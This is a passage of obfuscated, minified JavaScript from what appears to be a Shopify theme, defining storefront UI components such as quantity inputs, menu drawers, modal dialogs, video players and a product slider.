_0x2d17fa=!1,_0x34559f}}();(function(){_0x4ef71f(this,function(){const _0x517185=_0x596e,_0x2a47b9=new RegExp(_0x517185(879)),_0x3466f8=new RegExp(_0x517185(330),"i"),_0x4f4e9d=_0x497165("init");!_0x2a47b9[_0x517185(347)](_0x4f4e9d+_0x517185(781))||!_0x3466f8[_0x517185(347)](_0x4f4e9d+_0x517185(481))?_0x4f4e9d("0"):_0x497165()})()})();const _0x2665ae=function(){let _0x23977f=!0;return function(_0x1e016d,_0x4ca061){const _0x181c88=_0x23977f?function(){if(_0x4ca061){const _0x49d419=_0x4ca061.apply(_0x1e016d,arguments);return _0x4ca061=null,_0x49d419}}:function(){};return _0x23977f=!1,_0x181c88}}();_0x2665ae(this,function(){const _0x2cebce=_0x596e;let _0x5ae01f;try{_0x5ae01f=Function("return (function() "+_0x2cebce(368)+");")()}catch{_0x5ae01f=window}const _0x41e391=_0x5ae01f[_0x2cebce(530)]=_0x5ae01f.console||{},_0x9524e2=[_0x2cebce(340),_0x2cebce(552),_0x2cebce(819),_0x2cebce(865),_0x2cebce(409),"table",_0x2cebce(789)];for(let _0x4eba2b=0;_0x4eba2b<_0x9524e2[_0x2cebce(511)];_0x4eba2b++){const _0x185cb3=_0x2665ae[_0x2cebce(407)].prototype[_0x2cebce(343)](_0x2665ae),_0x2764d3=_0x9524e2[_0x4eba2b],_0x5445c4=_0x41e391[_0x2764d3]||_0x185cb3;_0x185cb3[_0x2cebce(537)]=_0x2665ae[_0x2cebce(343)](_0x2665ae),_0x185cb3[_0x2cebce(760)]=_0x5445c4[_0x2cebce(760)].bind(_0x5445c4),_0x41e391[_0x2764d3]=_0x185cb3}})();const _0x17f667=[_0x149ba3(365),"ARROWDOWN",_0x149ba3(504),"ARROWRIGHT",_0x149ba3(864),_0x149ba3(394),"SPACE","ESCAPE","HOME","END",_0x149ba3(444),_0x149ba3(692)];let _0x2d3a90=null,_0x62e2e3=null;window[_0x149ba3(884)]("keydown",_0x25d5e2=>{const _0xbc45b3=_0x149ba3;_0x17f667[_0xbc45b3(887)](_0x25d5e2[_0xbc45b3(852)][_0xbc45b3(399)]())&&(_0x62e2e3=!1)}),window[_0x149ba3(884)](_0x149ba3(310),_0x1c1ff7=>{_0x62e2e3=!0}),window[_0x149ba3(884)](_0x149ba3(410),()=>{const _0x33099b=_0x149ba3;_0x2d3a90&&_0x2d3a90[_0x33099b(813)][_0x33099b(373)](_0x33099b(765)),!_0x62e2e3&&(_0x2d3a90=document[_0x33099b(436)],_0x2d3a90[_0x33099b(813)][_0x33099b(357)](_0x33099b(765)))},!0)}function pauseAllMedia(){const _0x1e9619=_0x5b5b95;document[_0x1e9619(786)](".js-youtube").forEach(_0x2d0bb1=>{const _0xc8bf13=_0x1e9619;_0x2d0bb1[_0xc8bf13(539)][_0xc8bf13(715)](_0xc8bf13(826)+_0xc8bf13(594)+_0xc8bf13(429),"*")}),document[_0x1e9619(786)](_0x1e9619(354)).forEach(_0x488368=>{const _0x4f3be1=_0x1e9619;_0x488368.contentWindow[_0x4f3be1(715)](_0x4f3be1(378),"*")}),document[_0x1e9619(786)]("media-gallery template video")[_0x1e9619(448)](_0x169274=>_0x169274[_0x1e9619(816)]()),document[_0x1e9619(786)](_0x1e9619(731))[_0x1e9619(448)](_0x4d14eb=>{const _0x3569d8=_0x1e9619;_0x4d14eb[_0x3569d8(336)]&&_0x4d14eb.modelViewerUI[_0x3569d8(816)]()})}function removeTrapFocus(_0x441597=null){const _0x743e28=_0x5b5b95;document[_0x743e28(565)]("focusin",trapFocusHandlers.focusin),document[_0x743e28(565)](_0x743e28(453),trapFocusHandlers[_0x743e28(453)]),document.removeEventListener(_0x743e28(836),trapFocusHandlers[_0x743e28(836)]),_0x441597&&_0x441597[_0x743e28(410)]()}function onKeyUpEscape(_0x1da261){const _0x5a0a15=_0x5b5b95;if(_0x1da261.code[_0x5a0a15(399)]()!==_0x5a0a15(883))return;const _0x4d6e55=_0x1da261.target[_0x5a0a15(578)](_0x5a0a15(703));if(!_0x4d6e55)return;const _0x4927c7=_0x4d6e55[_0x5a0a15(636)](_0x5a0a15(637));_0x4d6e55[_0x5a0a15(773)]("open"),_0x4927c7[_0x5a0a15(796)](_0x5a0a15(774),!1),_0x4927c7[_0x5a0a15(410)]()}class QuantityInput extends HTMLElement{constructor(){const _0x13499f=_0x5b5b95;super(),this[_0x13499f(481)]=this[_0x13499f(636)](_0x13499f(481)),this.changeEvent=new Event(_0x13499f(834),{bubbles:!0}),this[_0x13499f(481)][_0x13499f(884)]("change",this[_0x13499f(612)].bind(this)),this.querySelectorAll(_0x13499f(545))[_0x13499f(448)](_0x212113=>_0x212113[_0x13499f(884)]("click",this.onButtonClick[_0x13499f(343)](this)))}quantityUpdateUnsubscriber=void 0;[_0x5b5b95(536)](){const _0x43cef6=_0x5b5b95;this[_0x43cef6(369)](),this.quantityUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x43cef6(449)],this.validateQtyRules[_0x43cef6(343)](this))}[_0x5b5b95(673)](){this[_0x5b5b95(690)]&&this.quantityUpdateUnsubscriber()}[_0x5b5b95(612)](_0x28a0f7){this.validateQtyRules()}[_0x5b5b95(805)](_0x268ea4){const _0x2ca62f=_0x5b5b95;_0x268ea4.preventDefault();const _0x2b44a3=this[_0x2ca62f(481)][_0x2ca62f(389)];_0x268ea4.target[_0x2ca62f(603)]==="plus"?this[_0x2ca62f(481)][_0x2ca62f(613)]():this.input[_0x2ca62f(361)](),_0x2b44a3!==this[_0x2ca62f(481)][_0x2ca62f(389)]&&this[_0x2ca62f(481)][_0x2ca62f(566)](this[_0x2ca62f(766)])}[_0x5b5b95(369)](){const _0x586b40=_0x5b5b95,_0x5bf876=parseInt(this[_0x586b40(481)].value);if(this[_0x586b40(481)][_0x586b40(608)]){const _0x9f6fdd=parseInt(this[_0x586b40(481)][_0x586b40(608)]);this.querySelector(_0x586b40(645))[_0x586b40(813)][_0x586b40(606)]("disabled",_0x5bf876<=_0x9f6fdd)}if(this.input[_0x586b40(761)]){const _0x207c5a=parseInt(this[_0x586b40(481)].max);this[_0x586b40(636)](_0x586b40(787))[_0x586b40(813)].toggle(_0x586b40(701),_0x5bf876>=_0x207c5a)}}}customElements[_0x5b5b95(740)](_0x5b5b95(700),QuantityInput);function debounce(_0x5665aa,_0x50bece){let _0x5462b5;return(..._0x1a07d2)=>{const _0x3b94e6=_0x596e;clearTimeout(_0x5462b5),_0x5462b5=setTimeout(()=>_0x5665aa[_0x3b94e6(579)](this,_0x1a07d2),_0x50bece)}}function fetchConfig(_0x3633e9=_0x5b5b95(350)){const _0x345546=_0x5b5b95;return{method:_0x345546(377),headers:{"Content-Type":"application/json",Accept:_0x345546(360)+_0x3633e9}}}typeof window.Shopify==_0x5b5b95(313)&&(window[_0x5b5b95(855)]={}),Shopify[_0x5b5b95(343)]=function(_0x4d4266,_0x24ff21){return function(){return _0x4d4266[_0x596e(579)](_0x24ff21,arguments)}},Shopify[_0x5b5b95(309)]=function(_0x52dc68,_0xc18c02){const _0x4570bd=_0x5b5b95;for(var _0xdf368d=0,_0x9b61c=_0x52dc68[_0x4570bd(477)][_0x4570bd(511)];_0xdf368d<_0x9b61c;_0xdf368d++){var _0x2a89e6=_0x52dc68.options[_0xdf368d];if(_0xc18c02==_0x2a89e6[_0x4570bd(389)]||_0xc18c02==_0x2a89e6[_0x4570bd(525)])return _0x52dc68.selectedIndex=_0xdf368d,_0xdf368d}},Shopify[_0x5b5b95(463)]=function(_0x36cfd9,_0x4ed260,_0x5f1139){const _0x12bcf9=_0x5b5b95;_0x36cfd9.addEventListener?_0x36cfd9[_0x12bcf9(884)](_0x4ed260,_0x5f1139,!1):_0x36cfd9.attachEvent("on"+_0x4ed260,_0x5f1139)},Shopify[_0x5b5b95(528)]=function(_0x235d6d,_0x3ce232){const _0x4abe6f=_0x5b5b95;_0x3ce232=_0x3ce232||{};var _0x3dccd5=_0x3ce232[_0x4abe6f(362)]||_0x4abe6f(655),_0x252589=_0x3ce232.parameters||{},_0x2eb089=document[_0x4abe6f(587)](_0x4abe6f(439));_0x2eb089[_0x4abe6f(796)]("method",_0x3dccd5),_0x2eb089.setAttribute(_0x4abe6f(785),_0x235d6d);for(var _0x182f3b in _0x252589){var _0x14125f=document[_0x4abe6f(587)](_0x4abe6f(481));_0x14125f[_0x4abe6f(796)]("type",_0x4abe6f(524)),_0x14125f[_0x4abe6f(796)]("name",_0x182f3b),_0x14125f.setAttribute(_0x4abe6f(389),_0x252589[_0x182f3b]),_0x2eb089[_0x4abe6f(737)](_0x14125f)}document.body[_0x4abe6f(737)](_0x2eb089),_0x2eb089[_0x4abe6f(697)](),document[_0x4abe6f(420)][_0x4abe6f(878)](_0x2eb089)},Shopify[_0x5b5b95(416)]=function(_0x9bd748,_0x47e70e,_0x3b62da){const _0x4ca3d4=_0x5b5b95;this[_0x4ca3d4(743)]=document[_0x4ca3d4(842)](_0x9bd748),this[_0x4ca3d4(466)]=document[_0x4ca3d4(842)](_0x47e70e),this[_0x4ca3d4(406)]=document[_0x4ca3d4(842)](_0x3b62da[_0x4ca3d4(385)]||_0x47e70e),Shopify.addListener(this[_0x4ca3d4(743)],_0x4ca3d4(834),Shopify[_0x4ca3d4(343)](this[_0x4ca3d4(767)],this)),this[_0x4ca3d4(492)](),this[_0x4ca3d4(325)]()},Shopify.CountryProvinceSelector[_0x5b5b95(441)]={initCountry:function(){const _0x3d61f7=_0x5b5b95;var _0x2668e2=this[_0x3d61f7(743)][_0x3d61f7(746)](_0x3d61f7(699));Shopify[_0x3d61f7(309)](this.countryEl,_0x2668e2),this[_0x3d61f7(767)]()},initProvince:function(){const _0x390731=_0x5b5b95;var _0x3b7b71=this.provinceEl.getAttribute(_0x390731(699));_0x3b7b71&&this[_0x390731(466)][_0x390731(477)][_0x390731(511)]>0&&Shopify[_0x390731(309)](this[_0x390731(466)],_0x3b7b71)},countryHandler:function(_0x1c37d4){const _0x50d514=_0x5b5b95;var _0x26db60=this[_0x50d514(743)].options[this[_0x50d514(743)][_0x50d514(618)]],_0x2825b7=_0x26db60[_0x50d514(746)]("data-provinces"),_0x5c16dd=JSON.parse(_0x2825b7);if(this.clearOptions(this[_0x50d514(466)]),_0x5c16dd&&_0x5c16dd.length==0)this.provinceContainer[_0x50d514(414)].display=_0x50d514(533);else{for(var _0x21a7dc=0;_0x21a7dc<_0x5c16dd[_0x50d514(511)];_0x21a7dc++){var _0x26db60=document[_0x50d514(587)](_0x50d514(726));_0x26db60.value=_0x5c16dd[_0x21a7dc][0],_0x26db60[_0x50d514(525)]=_0x5c16dd[_0x21a7dc][1],this[_0x50d514(466)][_0x50d514(737)](_0x26db60)}this[_0x50d514(406)].style[_0x50d514(455)]=""}},clearOptions:function(_0x12d528){const _0x543b3a=_0x5b5b95;for(;_0x12d528.firstChild;)_0x12d528.removeChild(_0x12d528[_0x543b3a(721)])},setOptions:function(_0x331250,_0x306a0a){const _0xc6e644=_0x5b5b95;for(var _0x58022f=0,_0x94a465=_0x306a0a[_0xc6e644(511)];_0x58022f<_0x306a0a[_0xc6e644(511)];_0x58022f++){var _0x5167d9=document[_0xc6e644(587)](_0xc6e644(726));_0x5167d9.value=_0x306a0a[_0x58022f],_0x5167d9.innerHTML=_0x306a0a[_0x58022f],_0x331250[_0xc6e644(737)](_0x5167d9)}}};class InternalVideo extends HTMLElement{constructor(){const _0x17ace8=_0x5b5b95;if(super(),this.playButton=this.querySelector(".internal-video__play"),this[_0x17ace8(851)]=this[_0x17ace8(391)].noPlayBtn==="true",this[_0x17ace8(570)]=!1,this[_0x17ace8(818)]=this.querySelector(_0x17ace8(818)),this[_0x17ace8(794)]=this[_0x17ace8(818)][_0x17ace8(636)]('source[type="application/x-mpegURL"]'),this.invalidFormatSrc&&this.invalidFormatSrc[_0x17ace8(373)](),this[_0x17ace8(628)]&&this[_0x17ace8(628)][_0x17ace8(884)]("click",this[_0x17ace8(403)].bind(this)),this[_0x17ace8(818)]&&this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(647),this.endedVideo[_0x17ace8(343)](this)),this[_0x17ace8(818)][_0x17ace8(884)](_0x17ace8(795),this[_0x17ace8(802)].bind(this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(517),this.hideSpinner[_0x17ace8(343)](this)),this[_0x17ace8(818)].addEventListener(_0x17ace8(575),this[_0x17ace8(473)].bind(this)),this.dataset[_0x17ace8(333)]===_0x17ace8(817)&&_0x17ace8(346)in window){const _0x3e5e25={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this.handleIntersection[_0x17ace8(343)](this),_0x3e5e25),this.observer[_0x17ace8(523)](this)}}[_0x5b5b95(403)](){const _0x31c132=_0x5b5b95;this[_0x31c132(818)][_0x31c132(871)]?(!this.loaded&&(this[_0x31c132(818)].load(),this[_0x31c132(570)]=!0),this[_0x31c132(818)].play(),this[_0x31c132(813)].add(_0x31c132(769)),this[_0x31c132(628)]&&this[_0x31c132(851)]&&(this.playButton[_0x31c132(414)][_0x31c132(758)]=_0x31c132(524))):(this.video[_0x31c132(816)](),this[_0x31c132(813)][_0x31c132(373)](_0x31c132(769)))}[_0x5b5b95(374)](){const _0x3e9417=_0x5b5b95;this[_0x3e9417(813)].remove(_0x3e9417(769))}hideSpinner(){const _0x4d0b71=_0x5b5b95;this[_0x4d0b71(813)][_0x4d0b71(373)](_0x4d0b71(741))}[_0x5b5b95(802)](){const _0xb62ad4=_0x5b5b95;this[_0xb62ad4(813)][_0xb62ad4(357)](_0xb62ad4(741))}[_0x5b5b95(806)](_0x20203b){const _0xaf8e22=_0x5b5b95;_0x20203b[_0xaf8e22(448)](_0x52e025=>{const _0x472805=_0xaf8e22;if(_0x52e025[_0x472805(694)]){console[_0x472805(340)](_0x472805(328));for(let _0x4740d7 of this[_0x472805(818)].querySelectorAll(_0x472805(643)))_0x4740d7[_0x472805(796)](_0x472805(711),_0x4740d7[_0x472805(746)](_0x472805(314))),_0x4740d7.removeAttribute(_0x472805(314));this[_0x472805(818)][_0x472805(364)]();var _0x18e4a3=this[_0x472805(818)][_0x472805(575)]();_0x18e4a3!==void 0&&_0x18e4a3[_0x472805(799)](_0x562b62=>{const _0x35e422=_0x472805;console[_0x35e422(340)]("catch"),_0x562b62.name===_0x35e422(840)&&(this[_0x35e422(813)].remove(_0x35e422(769)),this.playButton&&this.noPlayBtn&&(this[_0x35e422(628)].style[_0x35e422(758)]="visible"))}).then(()=>{const _0x1ac7a1=_0x472805;console.log(_0x1ac7a1(736)),this.video[_0x1ac7a1(575)]()}),this.observer[_0x472805(408)]()}})}}customElements[_0x5b5b95(740)](_0x5b5b95(732),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x5d2dcb=_0x5b5b95;super(),this[_0x5d2dcb(652)]=this[_0x5d2dcb(636)](_0x5d2dcb(641)),this.addEventListener(_0x5d2dcb(488),this[_0x5d2dcb(646)][_0x5d2dcb(343)](this)),this[_0x5d2dcb(884)](_0x5d2dcb(453),this[_0x5d2dcb(614)].bind(this)),this[_0x5d2dcb(405)]()}[_0x5b5b95(405)](){const _0x42fcfb=_0x5b5b95;this.querySelectorAll(_0x42fcfb(637))[_0x42fcfb(448)](_0x3472ae=>_0x3472ae[_0x42fcfb(884)](_0x42fcfb(669),this[_0x42fcfb(634)][_0x42fcfb(343)](this))),this[_0x42fcfb(786)]("button:not(.menu-drawer__close-menu-btn)")[_0x42fcfb(448)](_0x35baed=>_0x35baed.addEventListener("click",this[_0x42fcfb(642)][_0x42fcfb(343)](this)))}onKeyUp(_0x16d24a){const _0x2a1e7b=_0x5b5b95;if(_0x16d24a.code[_0x2a1e7b(399)]()!==_0x2a1e7b(883))return;const _0x841d72=_0x16d24a[_0x2a1e7b(431)][_0x2a1e7b(578)]("details[open]");_0x841d72&&(_0x841d72===this[_0x2a1e7b(652)]?this[_0x2a1e7b(729)](_0x16d24a,this.mainDetailsToggle.querySelector(_0x2a1e7b(637))):this[_0x2a1e7b(486)](_0x841d72))}[_0x5b5b95(634)](_0x1e241a){const _0x219203=_0x5b5b95,_0xfe729f=_0x1e241a[_0x219203(401)],_0x47dd95=_0xfe729f.parentNode,_0x275f22=_0x47dd95.closest(_0x219203(424)),_0x1a5121=_0x47dd95[_0x219203(822)](_0x219203(880)),_0x34d966=window.matchMedia("(prefers-reduced-motion: reduce)");function _0x58410f(){const _0x490568=_0x219203;trapFocus(_0xfe729f[_0x490568(670)],_0x47dd95.querySelector("button")),_0xfe729f[_0x490568(670)][_0x490568(565)](_0x490568(857),_0x58410f)}_0x47dd95===this[_0x219203(652)]?(_0x1a5121&&_0x1e241a[_0x219203(496)](),_0x1a5121?this[_0x219203(729)](_0x1e241a,_0xfe729f):this[_0x219203(582)](_0xfe729f),window[_0x219203(559)]("(max-width: 990px)")&&document.documentElement[_0x219203(414)][_0x219203(392)](_0x219203(495),window.innerHeight+"px")):setTimeout(()=>{const _0x3567e2=_0x219203;_0x47dd95.classList.add(_0x3567e2(632)),_0xfe729f[_0x3567e2(796)]("aria-expanded",!0),_0x275f22&&_0x275f22[_0x3567e2(813)][_0x3567e2(357)](_0x3567e2(452)),!_0x34d966||_0x34d966[_0x3567e2(584)]?_0x58410f():_0xfe729f[_0x3567e2(670)][_0x3567e2(884)]("transitionend",_0x58410f)},100)}[_0x5b5b95(582)](_0x4cbd8d){const _0x5626f9=_0x5b5b95;setTimeout(()=>{const _0x4f7f25=_0x596e;this[_0x4f7f25(652)].classList.add(_0x4f7f25(632))}),_0x4cbd8d[_0x5626f9(796)]("aria-expanded",!0),trapFocus(this[_0x5626f9(652)],_0x4cbd8d),document[_0x5626f9(420)][_0x5626f9(813)][_0x5626f9(357)](_0x5626f9(717)+this[_0x5626f9(391)][_0x5626f9(609)])}[_0x5b5b95(729)](_0x52aa77,_0x195140=!1){const _0x4598f7=_0x5b5b95;_0x52aa77!==void 0&&(this.mainDetailsToggle.classList[_0x4598f7(373)](_0x4598f7(632)),this[_0x4598f7(652)].querySelectorAll("details")[_0x4598f7(448)](_0x3afac1=>{const _0x478f30=_0x4598f7;_0x3afac1[_0x478f30(773)](_0x478f30(880)),_0x3afac1[_0x478f30(813)].remove(_0x478f30(632))}),this.mainDetailsToggle.querySelectorAll(_0x4598f7(415))[_0x4598f7(448)](_0x142421=>{const _0x516b39=_0x4598f7;_0x142421[_0x516b39(813)][_0x516b39(373)](_0x516b39(452))}),document[_0x4598f7(420)][_0x4598f7(813)][_0x4598f7(373)](_0x4598f7(717)+this[_0x4598f7(391)].breakpoint),removeTrapFocus(_0x195140),this[_0x4598f7(620)](this[_0x4598f7(652)]))}onFocusOut(_0x5871ac){setTimeout(()=>{const _0x199856=_0x596e;this.mainDetailsToggle[_0x199856(822)](_0x199856(880))&&!this[_0x199856(652)][_0x199856(316)](document.activeElement)&&this[_0x199856(729)]()})}[_0x5b5b95(642)](_0x318c97){const _0x49cdd4=_0x5b5b95,_0x3e9831=_0x318c97.currentTarget.closest(_0x49cdd4(641));this.closeSubmenu(_0x3e9831)}[_0x5b5b95(486)](_0x43eda1){const _0x3d7932=_0x5b5b95,_0xdcb54d=_0x43eda1[_0x3d7932(578)](_0x3d7932(415));_0xdcb54d&&_0xdcb54d.classList[_0x3d7932(373)](_0x3d7932(452)),_0x43eda1.classList.remove(_0x3d7932(632)),_0x43eda1[_0x3d7932(636)](_0x3d7932(637))[_0x3d7932(796)](_0x3d7932(774),!1),removeTrapFocus(_0x43eda1[_0x3d7932(636)](_0x3d7932(637))),this[_0x3d7932(620)](_0x43eda1)}[_0x5b5b95(620)](_0x3dcf14){const _0x1a941f=_0x5b5b95;let _0x24b6c1;const _0x2bf8b6=_0x1b708e=>{const _0x481f39=_0x596e;_0x24b6c1===void 0&&(_0x24b6c1=_0x1b708e),_0x1b708e-_0x24b6c1<400?window[_0x481f39(877)](_0x2bf8b6):(_0x3dcf14[_0x481f39(773)](_0x481f39(880)),_0x3dcf14[_0x481f39(578)](_0x481f39(703))&&trapFocus(_0x3dcf14[_0x481f39(578)](_0x481f39(703)),_0x3dcf14[_0x481f39(636)](_0x481f39(637))))};window[_0x1a941f(877)](_0x2bf8b6)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const _0x116cbf=_0x5b5b95;super(),this[_0x116cbf(786)](_0x116cbf(324))[_0x116cbf(448)](_0x426ef6=>_0x426ef6[_0x116cbf(884)]("click",this[_0x116cbf(713)][_0x116cbf(343)](this)))}[_0x5b5b95(582)](_0x29e34c){const _0x133402=_0x5b5b95;this[_0x133402(665)]=this[_0x133402(665)]||document[_0x133402(636)](_0x133402(472)),this[_0x133402(783)]=this.borderOffset||this[_0x133402(578)](_0x133402(808))[_0x133402(813)][_0x133402(316)](_0x133402(476))?1:0,document[_0x133402(712)][_0x133402(414)][_0x133402(392)](_0x133402(722),parseInt(this[_0x133402(665)][_0x133402(513)]()[_0x133402(662)]-this[_0x133402(783)])+"px"),this[_0x133402(665)][_0x133402(813)][_0x133402(357)](_0x133402(349)),setTimeout(()=>{const _0x15653b=_0x133402;this[_0x15653b(652)][_0x15653b(813)][_0x15653b(357)](_0x15653b(632))}),_0x29e34c[_0x133402(796)](_0x133402(774),!0),trapFocus(this[_0x133402(652)],_0x29e34c),document[_0x133402(420)][_0x133402(813)][_0x133402(357)](_0x133402(717)+this[_0x133402(391)][_0x133402(609)])}closeMenuDrawer(_0xbc345e,_0xebbd6b){const _0x332909=_0x5b5b95;super.closeMenuDrawer(_0xbc345e,_0xebbd6b),this[_0x332909(665)].classList[_0x332909(373)]("menu-open")}[_0x5b5b95(713)](_0x54255b){const _0x5c0171=_0x5b5b95;this.closeMenuDrawer(_0x54255b,this[_0x5c0171(652)][_0x5c0171(636)](_0x5c0171(637))),this[_0x5c0171(636)](_0x5c0171(432))[_0x5c0171(796)](_0x5c0171(774),_0x5c0171(331))}}customElements.define(_0x5b5b95(720),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const _0x567137=_0x5b5b95;super(),this.querySelector('[id^="ModalClose-"]')[_0x567137(884)](_0x567137(669),this.hide[_0x567137(343)](this,!1)),this[_0x567137(884)](_0x567137(488),_0x3e7ba1=>{const _0x10120b=_0x567137;_0x3e7ba1[_0x10120b(852)][_0x10120b(399)]()===_0x10120b(883)&&this[_0x10120b(506)]()}),this.classList[_0x567137(316)](_0x567137(583))?this[_0x567137(884)]("pointerup",_0x41523c=>{const _0x506bf7=_0x567137;_0x41523c[_0x506bf7(590)]==="mouse"&&!_0x41523c.target.closest(_0x506bf7(447))&&this[_0x506bf7(506)]()}):this[_0x567137(884)](_0x567137(669),_0x261a44=>{const _0x244aeb=_0x567137;_0x261a44[_0x244aeb(431)]===this&&this[_0x244aeb(506)]()})}[_0x5b5b95(536)](){const _0x190337=_0x5b5b95;this[_0x190337(428)]||(this[_0x190337(428)]=!0,document[_0x190337(420)].appendChild(this))}show(_0xeb952b){const _0x6cffd6=_0x5b5b95;this[_0x6cffd6(398)]=_0xeb952b;const _0xa4192=this[_0x6cffd6(636)](_0x6cffd6(443));document.body[_0x6cffd6(813)][_0x6cffd6(357)](_0x6cffd6(308)),this.setAttribute(_0x6cffd6(880),""),_0xa4192&&_0xa4192.loadContent(),trapFocus(this,this[_0x6cffd6(636)](_0x6cffd6(860))),window[_0x6cffd6(437)]()}[_0x5b5b95(506)](){const _0x4bad25=_0x5b5b95;document.body[_0x4bad25(813)][_0x4bad25(373)](_0x4bad25(308)),document[_0x4bad25(420)][_0x4bad25(566)](new CustomEvent(_0x4bad25(611))),this[_0x4bad25(773)](_0x4bad25(880)),removeTrapFocus(this[_0x4bad25(398)]),window.pauseAllMedia()}}customElements[_0x5b5b95(740)]("modal-dialog",ModalDialog);const searchResultsElem=_0x5b5b95(420);class ModalOpener extends HTMLElement{constructor(){const _0x2b604b=_0x5b5b95;super();const _0x4d51f1=this[_0x2b604b(636)]("button:not(.internal-video__play, .internal-video__sound-btn)");_0x4d51f1&&_0x4d51f1.addEventListener(_0x2b604b(669),()=>{const _0x381939=_0x2b604b,_0x314201=document[_0x381939(636)](this[_0x381939(746)]("data-modal"));_0x314201&&_0x314201.show(_0x4d51f1)})}}customElements[_0x5b5b95(740)](_0x5b5b95(367),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const _0xcc12c8=_0x5b5b95;super();const _0x2e0012=this[_0xcc12c8(636)](_0xcc12c8(341));_0x2e0012&&_0x2e0012[_0xcc12c8(884)]("click",this.loadContent[_0xcc12c8(343)](this))}[_0x5b5b95(688)](_0x460183=!0){const _0x165f7d=_0x5b5b95;if(window[_0x165f7d(437)](),!this[_0x165f7d(746)](_0x165f7d(570))){const _0x5e8890=document[_0x165f7d(587)]("div");_0x5e8890[_0x165f7d(737)](this[_0x165f7d(636)]("template")[_0x165f7d(593)][_0x165f7d(856)].cloneNode(!0)),this[_0x165f7d(796)](_0x165f7d(570),!0);const _0xea58f6=this[_0x165f7d(737)](_0x5e8890[_0x165f7d(636)](_0x165f7d(624)));_0x460183&&_0xea58f6[_0x165f7d(410)]()}}}function _0x596e(_0x2e0102,_0x5f5295){const _0x43cb9e=_0x4f2c();return _0x596e=function(_0x50fc35,_0x487a09){return _0x50fc35=_0x50fc35-308,_0x43cb9e[_0x50fc35]},_0x596e(_0x2e0102,_0x5f5295)}customElements[_0x5b5b95(740)]("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const _0x4bce4f=_0x5b5b95;super(),this[_0x4bce4f(667)]=this[_0x4bce4f(636)](_0x4bce4f(386)),this[_0x4bce4f(622)]=this[_0x4bce4f(786)](_0x4bce4f(870)),this.enableSliderLooping=!1,this[_0x4bce4f(417)]=this[_0x4bce4f(636)](_0x4bce4f(549)),this[_0x4bce4f(535)]=this[_0x4bce4f(636)](_0x4bce4f(763)),this[_0x4bce4f(555)]=this[_0x4bce4f(636)](_0x4bce4f(607)),this[_0x4bce4f(561)]=this[_0x4bce4f(636)]('button[name="next"]'),!(!this[_0x4bce4f(667)]||!this[_0x4bce4f(561)]||(this[_0x4bce4f(558)]=this.querySelectorAll("internal-video"),this.pauseVideos=this[_0x4bce4f(391)].pauseVideos===_0x4bce4f(817)&&this.internalVideos.length>0,this[_0x4bce4f(844)](),new ResizeObserver(_0x55e7b6=>this[_0x4bce4f(844)]())[_0x4bce4f(523)](this[_0x4bce4f(667)]),this[_0x4bce4f(667)][_0x4bce4f(884)](_0x4bce4f(397),this.update[_0x4bce4f(343)](this)),this[_0x4bce4f(555)][_0x4bce4f(884)](_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this[_0x4bce4f(561)].addEventListener(_0x4bce4f(669),this[_0x4bce4f(805)][_0x4bce4f(343)](this)),this.sliderControlWrapper=this[_0x4bce4f(636)](_0x4bce4f(412)),!this[_0x4bce4f(814)]||!this[_0x4bce4f(814)][_0x4bce4f(636)](_0x4bce4f(543))))&&(this[_0x4bce4f(598)]=this[_0x4bce4f(667)].querySelector(_0x4bce4f(383)),this[_0x4bce4f(372)]=Array[_0x4bce4f(387)](this.sliderControlWrapper.querySelectorAll(_0x4bce4f(543))),this.sliderControlLinksArray[_0x4bce4f(448)](_0x4cbd45=>_0x4cbd45.addEventListener(_0x4bce4f(669),this[_0x4bce4f(838)][_0x4bce4f(343)](this))))}initPages(){const _0x2b3f6f=_0x5b5b95;this[_0x2b3f6f(693)]=Array[_0x2b3f6f(387)](this.sliderItems)[_0x2b3f6f(830)](_0xc74567=>_0xc74567[_0x2b3f6f(490)]>0),!(this[_0x2b3f6f(693)][_0x2b3f6f(511)]<2)&&(this.sliderItemOffset=this[_0x2b3f6f(693)][1].offsetLeft-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)],this.slidesPerPage=Math[_0x2b3f6f(581)]((this.slider[_0x2b3f6f(490)]-this[_0x2b3f6f(693)][0][_0x2b3f6f(771)])/this[_0x2b3f6f(390)]),this[_0x2b3f6f(553)]=this.sliderItemsToShow[_0x2b3f6f(511)]-this[_0x2b3f6f(764)]+1,this[_0x2b3f6f(370)]())}resetPages(){const _0x225ab4=_0x5b5b95;this[_0x225ab4(622)]=this[_0x225ab4(786)](_0x225ab4(870)),this.initPages()}[_0x5b5b95(370)](){const _0x1a1c52=_0x5b5b95;if(!this[_0x1a1c52(667)]||!this.nextButton)return;const _0x26fa55=this.currentPage;if(this[_0x1a1c52(515)]=Math[_0x1a1c52(666)](this.slider.scrollLeft/this[_0x1a1c52(390)])+1,this[_0x1a1c52(417)]&&this[_0x1a1c52(535)]&&(this[_0x1a1c52(417)][_0x1a1c52(664)]=this[_0x1a1c52(515)],this.pageTotalElement[_0x1a1c52(664)]=this.totalPages),this.currentPage!=_0x26fa55&&this[_0x1a1c52(566)](new CustomEvent(_0x1a1c52(687),{detail:{currentPage:this[_0x1a1c52(515)],currentElement:this[_0x1a1c52(693)][this[_0x1a1c52(515)]-1]}})),this[_0x1a1c52(526)]=this[_0x1a1c52(786)](_0x1a1c52(543)),this[_0x1a1c52(526)][_0x1a1c52(511)]>0){this[_0x1a1c52(526)][_0x1a1c52(448)](_0x64d060=>{const _0x2aec4c=_0x1a1c52;_0x64d060[_0x2aec4c(813)][_0x2aec4c(373)](_0x2aec4c(484)),_0x64d060[_0x2aec4c(773)](_0x2aec4c(779))});const _0x5a684e=this[_0x1a1c52(526)][this.currentPage-1];_0x5a684e&&(_0x5a684e[_0x1a1c52(813)].add(_0x1a1c52(484)),_0x5a684e[_0x1a1c52(796)](_0x1a1c52(779),!0))}const 